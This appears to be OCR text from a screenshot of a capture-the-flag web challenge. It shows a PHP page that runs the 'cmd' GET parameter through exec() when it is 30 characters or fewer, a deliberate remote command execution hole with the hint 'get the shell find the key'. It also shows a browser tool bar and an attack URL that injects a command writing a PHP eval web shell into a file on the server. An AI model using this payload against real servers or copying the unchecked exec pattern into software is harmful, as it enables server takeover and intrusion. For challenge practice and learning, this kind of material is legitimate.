 29 IP: (117.89.35.52) <?php
header("Content-type:text/html;charset=utf-8");
/*
* Hint
* get the shell find the key
*/
echo strlen($_GET['cmd']);
if(isset($_GET['cmd']) && strlen($_GET['cmd'])<=30)
{
@exec($_GET['cmd']);
}
highlight_file(__FILE__);
echo "<br /> IP: ($_SERVER[REMOTE_ADDR])";
元素 控制台 源代码 Recorder Performance insights 网络 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHE
URL
http://123.60.47.130:11006/?cmd=echo "<?php @eval(\$_POST[w]);?>" > t.txt